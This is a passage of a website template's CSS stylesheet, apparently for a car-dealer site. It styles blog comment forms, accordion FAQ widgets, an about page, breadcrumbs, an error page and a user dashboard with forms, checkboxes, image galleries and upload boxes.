                            display: flex;
                        }

                            .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li {
                                font-size: 12px;
                                color: var(--theme-color1);
                                margin-right: 4px;
                            }

                                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list li:last-child {
                                    margin-right: 0;
                                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list.two {
                        margin-right: 144px;
                    }

        .blog-section-five .right-box-two form {
            width: 100%;
            margin: 0;
            margin-left: -12px;
        }

            .blog-section-five .right-box-two form .form_boxes {
                border-radius: 12px;
                border: 1px solid rgb(225, 225, 225);
                background: var(--color-white, #FFF);
                padding: 7px 15px;
                margin-bottom: 30px;
            }

                .blog-section-five .right-box-two form .form_boxes textarea {
                    width: 100%;
                    height: 200px;
                }

                    .blog-section-five .right-box-two form .form_boxes textarea::-webkit-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-moz-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea:-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::-ms-input-placeholder {
                        color: var(--theme-color-dark);
                    }

                    .blog-section-five .right-box-two form .form_boxes textarea::placeholder {
                        color: var(--theme-color-dark);
                    }

                .blog-section-five .right-box-two form .form_boxes label {
                    display: block;
                    color: #818181;
                    font-size: 15px;
                    font-weight: 400;
                }

                .blog-section-five .right-box-two form .form_boxes .drop-menu {
                    height: unset;
                }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .select {
                        padding: 0;
                        line-height: unset;
                    }

                    .blog-section-five .right-box-two form .form_boxes .drop-menu .dropdown {
                        padding: 5px 15px;
                        margin-top: 10px;
                        border-radius: 12px;
                        left: -15px;
                        width: calc(100% + 30px);
                        -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                        box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    }

                .blog-section-five .right-box-two form .form_boxes.v2 {
                    padding-top: 14px;
                }

            .blog-section-five .right-box-two form .theme-btn {
                background: var(--theme-color1);
                color: #fff;
                height: 54px;
                line-height: 54px;
                border-radius: 12px;
                padding: 0 26px;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two form .theme-btn svg {
                    margin-left: 10px;
                }

.widget-accordion {
    position: relative;
}

    .widget-accordion .block:active {
        background-color: #151515;
    }

    .widget-accordion .block {
        position: relative;
        margin-bottom: 20px;
    }

        .widget-accordion .block:last-child {
            margin-bottom: 0;
        }

        .widget-accordion .block .acc-btn {
            position: relative;
            font-size: 18px;
            line-height: 28px;
            font-weight: 600;
            color: var(--theme-color-dark);
            cursor: pointer;
            border: 1px solid #202020;
            letter-spacing: -0.8px;
            padding: 39px 40px 0;
            padding-right: 70px;
            -webkit-transition: all 500ms ease;
            transition: all 500ms ease;
        }

@media (max-width: 1199.98px) {
    .widget-accordion .block .acc-btn {
        padding-left: 18px;
    }
}

.widget-accordion .block .acc-btn .icon {
    position: absolute;
    right: 0px;
    top: 0px;
    height: 107px;
    width: 58px;
    font-size: 16px;
    line-height: 107px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    about-inner
====================================================================

***/
.about-inner-one {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    /*border-radius: 80px;*/
}

    .about-inner-one .upper-box {
        margin-bottom: 110px;
    }

        .about-inner-one .upper-box .boxcar-title {
            margin-bottom: 51px;
            max-width: 500px;
        }

            .about-inner-one .upper-box .boxcar-title h2 {
                margin-bottom: 36px;
            }

            .about-inner-one .upper-box .boxcar-title .text{
                font-size: 30px;
                font-weight: 700;
                line-height: 55px;
            }

        .about-inner-one .upper-box .content-box {
            margin-top: 128px;
        }

            .about-inner-one .upper-box .content-box .text {
                margin-bottom: 24px;
                font-size: 16px;
                line-height: 26px;
                color: var(--theme-color-dark);
            }

                .about-inner-one .upper-box .content-box .text:last-child {
                    margin-bottom: 0;
                }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        background-color: var(--theme-color1);
        padding: 31px 32px 116px;
        border-radius: 16px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 52px;
            font-weight: 500;
            color: var(--theme-color-light);
            margin-bottom: 9px;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 30px;
            color: var(--theme-color-light);
            font-weight: 700;
            line-height: 45px;
        }

    .about-inner-one .galler-section .exp-block .inner-box .image-box .image {
        overflow: hidden;
        border-radius: 16px;
    }

    .about-inner-one .galler-section .exp-block .inner-box {
        display: flex;
        flex-direction: column;
        gap: 27px;
    }

@media (max-width: 768px) {
    .about-inner-one .galler-section .exp-block .inner-box {
        flex-direction: row;
        margin-bottom: 30px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box,
        .about-inner-one .galler-section .exp-block .inner-box .image-box {
            flex-grow: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .image-box,
        .about-inner-one .galler-section .image-block.style-center,
        .about-inner-one .galler-section .image-box.two,
        .about-inner-one .galler-section .box-double-
        .image-block {
            width: 100%;
        }

    .about-inner-one .galler-section .box-double-
    .image-box,
    .about-inner-one .galler-section .box-double-
    .image,
    .about-inner-one .galler-section .box-double-
    .image-block {
        height: 100%;
    }

    .about-inner-one .galler-section .image-block.style-center {
        margin-bottom: 30px;
    }
}

.about-inner-one .galler-section .image-block .image-box .image {
    border-radius: 16px;
}

.about-inner-one .galler-section .image-block .image-box.two .image {
    margin-bottom: 30px;
}

.about-inner-one .faqs-section {
    position: relative;
    padding: 120px 0 0;
}

    .about-inner-one .faqs-section .inner-container {
        max-width: 954px;
        margin: 0 auto;
    }

    .about-inner-one .faqs-section .accordion.block.active-block {
        background-color: #F9FBFC;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        font-size: 20px;
        font-family: var(--title-font);
        font-weight: 500;
        text-transform: capitalize;
        color: var(--theme-color-dark);
        border: 0;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-content .content .text {
        font-size: 15px;
        line-height: 28px;
    }

    .about-inner-one .faqs-section .widget-accordion .block .acc-btn {
        background-color: unset;
    }

    .about-inner-one .faqs-section .widget-accordion .block.active-block .acc-btn {
        color: var(--theme-color-dark);
    }

.breadcrumb {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 12px;
}

    .breadcrumb li {
        font-size: 15px;
        margin-right: 21px;
        position: relative;
    }

        .breadcrumb li::before {
            content: "/";
            position: absolute;
            top: 0;
            right: -14px;
        }

        .breadcrumb li:last-child {
            margin-right: 0;
        }

            .breadcrumb li:last-child::before {
                display: none;
            }

        .breadcrumb li a {
            color: var(--theme-color1);
        }

/*** 

====================================================================
    error-section
====================================================================

***/
.error-section {
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .error-section .right-box {
        text-align: center;
    }

        .error-section .right-box .content-box {
            position: relative;
            margin-top: -71px;
            z-index: 99;
        }

            .error-section .right-box .content-box h2 {
                font-size: 40px;
                font-weight: 700;
            }

            .error-section .right-box .content-box .text {
                font-size: 15px;
                line-height: 28px;
                max-width: 450px;
                margin: 0 auto 30px;
            }

            .error-section .right-box .content-box .error-btn {
                font-size: 15px;
                font-family: var(--title-font);
                font-weight: 500;
                color: var(--theme-color1);
                height: 54px;
                line-height: 54px;
                text-align: center;
                border-radius: 12px;
                border: 1px solid var(--theme-color1);
                display: inline-block;
                background: var(--theme-color-light);
                padding: 0 26px;
            }

                .error-section .right-box .content-box .error-btn svg {
                    position: relative;
                    margin-left: 9px;
                    top: -1px;
                }

/*** 

====================================================================
    dashboard section
====================================================================

***/
.dashboard-widget {
    position: relative;
}

    .dashboard-widget .nav-tabs {
        border-bottom: 1px solid #e1e1e1;
        margin: 0 15px 30px;
    }

        .dashboard-widget .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            background-color: unset;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .dashboard-widget .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

    .dashboard-widget .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .dashboard-widget .side-bar {
        position: relative;
        width: 300px;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 300px;
        flex: 0 0 300px;
        padding: 0 30px;
    }

        .dashboard-widget .side-bar .nav-list li a {
            color: var(--theme-color-light);
            font-weight: 500;
            font-size: 15px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            border-radius: 16px;
            padding: 16px 91px 14px 19px;
        }

        .dashboard-widget .side-bar .nav-list li a {
            margin-right: 16px;
        }

            .dashboard-widget .side-bar .nav-list li a:hover {
                background: rgba(255, 255, 255, 0.1);
            }

    .dashboard-widget .content-column {
        width: 100%;
    }

        .dashboard-widget .content-column .inner-column {
            background-color: var(--theme-color-light);
            padding: 58px 60px 60px;
            margin-right: 30px;
            border-radius: 16px;
        }

            .dashboard-widget .content-column .inner-column .list-title {
                margin-bottom: 58px;
            }

                .dashboard-widget .content-column .inner-column .list-title .title {
                    font-size: 32px;
                    font-weight: 700;
                    color: #222;
                    margin-bottom: 0;
                    line-height: 46px;
                }

                .dashboard-widget .content-column .inner-column .list-title .text {
                    font-size: 15px;
                }

            .dashboard-widget .content-column .inner-column .form-box {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .form-box form {
                    width: 100%;
                    margin: 0;
                }

                    .dashboard-widget .content-column .inner-column .form-box form .form-column {
                        padding-right: 10px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes.v2 {
                        padding-top: 14px;
                        margin-bottom: 30px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .inner-box {
                        margin-bottom: 21px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form_boxes {
                        border-radius: 12px;
                        border: 1px solid rgb(225, 225, 225);
                        background: var(--color-white, #FFF);
                        padding: 7px 15px;
                        margin-bottom: 30px;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea {
                            width: 100%;
                            height: 150px;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-webkit-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-moz-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea:-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::-ms-input-placeholder {
                                color: var(--theme-color-dark);
                            }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes textarea::placeholder {
                                color: var(--theme-color-dark);
                            }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes label {
                            display: block;
                            color: #818181;
                            font-size: 15px;
                            font-weight: 400;
                        }

                        .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu {
                            height: unset;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select {
                                padding: 0;
                                line-height: unset;
                                text-transform: lowercase;
                            }

                                .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .select i {
                                    right: 0;
                                    top: -13px;
                                }

                            .dashboard-widget .content-column .inner-column .form-box form .form_boxes .drop-menu .dropdown {
                                padding: 5px 15px;
                                margin-top: 10px;
                                border-radius: 12px;
                                left: -15px;
                                width: calc(100% + 30px);
                                -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                            }

                    .dashboard-widget .content-column .inner-column .form-box form .text {
                        margin-top: 12px;
                    }

                    .dashboard-widget .content-column .inner-column .form-box form .form-submit {
                        text-align: right;
                    }

                        .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn {
                            color: var(--theme-color-light);
                            border-radius: 12px;
                            border: 1px solid var(--theme-color1);
                            background: var(--theme-color1);
                            font-size: 15px;
                            font-weight: 500;
                            padding: 0 26px;
                            height: 54px;
                            line-height: 54px;
                            display: inline-block;
                        }

                            .dashboard-widget .content-column .inner-column .form-box form .form-submit .theme-btn svg {
                                position: relative;
                                top: -1px;
                                margin-left: 9px;
                            }

            .dashboard-widget .content-column .inner-column .cheak-box-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box {
                        margin-right: 57px;
                        /* Hide the browser's default checkbox */
                        /* Create a custom checkbox */
                        /* When the checkbox is checked, add a blue background */
                        /* Create the checkmark/indicator (hidden when not checked) */
                        /* Show the checkmark when checked */
                        /* Style the checkmark/indicator */
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box:last-child {
                            margin-right: 0;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain {
                            display: block;
                            position: relative;
                            padding-left: 30px;
                            margin-bottom: 8px;
                            cursor: pointer;
                            font-size: 15px;
                            color: var(--theme-color-dark);
                            -webkit-user-select: none;
                            -moz-user-select: none;
                            -ms-user-select: none;
                            user-select: none;
                        }

                            .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input {
                                position: absolute;
                                opacity: 0;
                                cursor: pointer;
                                height: 0;
                                width: 0;
                            }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark {
                            position: absolute;
                            top: 4px;
                            left: 0;
                            height: 20px;
                            width: 20px;
                            border: 1px solid rgb(225, 225, 225);
                            border-radius: 5px;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark {
                            background-color: var(--theme-color-dark);
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .checkmark:after {
                            content: "";
                            position: absolute;
                            display: none;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain input:checked ~ .checkmark:after {
                            display: block;
                        }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .right-box-two .cheak-box .contain .checkmark:after {
                            left: 6px;
                            top: 3px;
                            width: 7px;
                            height: 10px;
                            border: solid white;
                            border-width: 0 3px 3px 0;
                            -webkit-transform: rotate(45deg);
                            transform: rotate(45deg);
                        }

                .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box {
                    text-align: right;
                    margin-top: 17px;
                }

                    .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn {
                        color: var(--theme-color-light);
                        border-radius: 12px;
                        border: 1px solid var(--theme-color1);
                        background: var(--theme-color1);
                        font-size: 15px;
                        font-weight: 500;
                        padding: 0 26px;
                        height: 54px;
                        line-height: 54px;
                        display: inline-block;
                    }

                        .dashboard-widget .content-column .inner-column .cheak-box-sec .btn-box .form-btn svg {
                            position: relative;
                            top: -1px;
                            margin-left: 9px;
                        }

            .dashboard-widget .content-column .inner-column .gallery-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 29px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .gallery-sec .title {
                    font-weight: 500;
                    margin-bottom: 13px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .nav-tabs.v2 {
                    margin: 0 0 30px;
                }

                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three {
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box {
                            position: relative;
                            display: inline-block;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box:hover .content-box {
                                opacity: 1;
                                visibility: visible;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                                opacity: 0;
                                visibility: hidden;
                                -webkit-transition: all 300ms ease;
                                transition: all 300ms ease;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon {
                                    display: -webkit-box;
                                    display: -ms-flexbox;
                                    display: flex;
                                    -webkit-box-align: center;
                                    -ms-flex-align: center;
                                    align-items: center;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li {
                                        margin-right: 12px;
                                    }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li:last-child {
                                            margin-right: 0;
                                        }

                                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .image-box .content-box .social-icon li a {
                                            border-radius: 16px;
                                            border: 1px solid var(--theme-color-light);
                                            background: var(--theme-color-light);
                                            width: 40px;
                                            height: 40px;
                                            line-height: 40px;
                                            text-align: center;
                                            display: inline-block;
                                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-secondary, var(--theme-color1));
                            background: var(--bg-3, #E9F2FF);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .right-box-three .gallery-box .inner-box .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec {
                    margin-top: 23px;
                    border-bottom: 1px solid #E1E1E1;
                    padding-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .text {
                        font-size: 15px;
                        color: var(--theme-color-dark);
                        margin-top: 24px;
                    }

                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box {
                            border-radius: 12px;
                            background: var(--bg-1, #F9FBFC);
                            text-align: center;
                            display: inline-block;
                            padding: 40px 54px 48px;
                            margin-right: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box span {
                                font-size: 15px;
                                font-weight: 500;
                                color: var(--theme-color-dark);
                                margin-bottom: 11px;
                                display: inline-block;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon {
                                display: -webkit-box;
                                display: -ms-flexbox;
                                display: flex;
                                -webkit-box-align: center;
                                -ms-flex-align: center;
                                align-items: center;
                                -webkit-box-pack: center;
                                -ms-flex-pack: center;
                                justify-content: center;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li {
                                    margin-right: 12px;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li:last-child {
                                        margin-right: 0;
                                    }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .report-box .social-icon li a {
                                        border-radius: 16px;
                                        border: 1px solid var(--theme-color-light);
                                        background: var(--theme-color-light);
                                        width: 40px;
                                        height: 40px;
                                        line-height: 40px;
                                        text-align: center;
                                        display: inline-block;
                                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box {
                            position: relative;
                            border-radius: 8px;
                            border: 1px dashed var(--color-primary, #050B20);
                            background: var(--bg-1, #F9FBFC);
                            width: 190px;
                            height: 167px;
                            text-align: center;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box {
                                position: absolute;
                                top: 50%;
                                left: 50%;
                                -webkit-transform: translate(-50%, -50%);
                                transform: translate(-50%, -50%);
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .attachment-sec .right-box-four .uplode-box .content-box span {
                                    display: block;
                                    font-size: 15px;
                                    color: var(--theme-color-dark);
                                    font-weight: 500;
                                    margin-top: 10px;
                                }

                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 12px;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea:-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::-ms-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes textarea::placeholder {
                                    color: var(--theme-color-dark);
                                }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes label {
                                display: block;
                                color: #818181;
                                font-size: 15px;
                                font-weight: 400;
                            }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu {
                                height: unset;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select {
                                    padding: 0;
                                    line-height: unset;
                                    text-transform: lowercase;
                                }

                                    .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .select i {
                                        right: 0;
                                        top: -13px;
                                    }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form_boxes .drop-menu .dropdown {
                                    padding: 5px 15px;
                                    margin-top: 10px;
                                    border-radius: 12px;
                                    left: -15px;
                                    width: calc(100% + 30px);
                                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                                }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .text {
                            margin-top: 12px;
                        }

                        .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit {
                            text-align: right;
                            padding: 0;
                        }

                            .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn {
                                color: var(--theme-color-light);
                                border-radius: 12px;
                                border: 1px solid var(--theme-color1);
                                background: var(--theme-color1);
                                font-size: 15px;
                                font-weight: 500;
                                padding: 0 26px;
                                height: 54px;
                                line-height: 54px;
                                display: inline-block;
                            }

                                .dashboard-widget .content-column .inner-column .gallery-sec .form-sec form .form-submit .theme-btn svg {
                                    position: relative;
                                    top: -1px;
                                    margin-left: 9px;
                                }

            .dashboard-widget .content-column .inner-column .map-sec {
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                background: var(--theme-color-light);
                padding: 21px 14px 30px;
                margin-bottom: 30px;
            }

                .dashboard-widget .content-column .inner-column .map-sec .map-box {
                    margin-bottom: 21px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .map-box iframe {
                        width: 100%;
                        height: 450px;
                        border-radius: 30px;
                    }

                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two {
                    margin-top: 23px;
                }

                    .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form {
                        width: 100%;
                        margin: 0;
                    }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form-column {
                            margin: 0 -14px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes.v2 {
                            padding-top: 14px;
                            margin-bottom: 30px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .inner-box {
                            margin-bottom: 21px;
                            margin-right: -25px;
                        }

                        .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes {
                            border-radius: 12px;
                            border: 1px solid rgb(225, 225, 225);
                            background: var(--color-white, #FFF);
                            padding: 7px 15px;
                            margin-bottom: 30px;
                        }

                            .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea {
                                width: 100%;
                                height: 150px;
                            }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-webkit-input-placeholder {
                                    color: var(--theme-color-dark);
                                }

                                .dashboard-widget .content-column .inner-column .map-sec .form-sec-two form .form_boxes textarea::-moz-placeholder {
                                    color: var(--theme-color-dark);
                                }

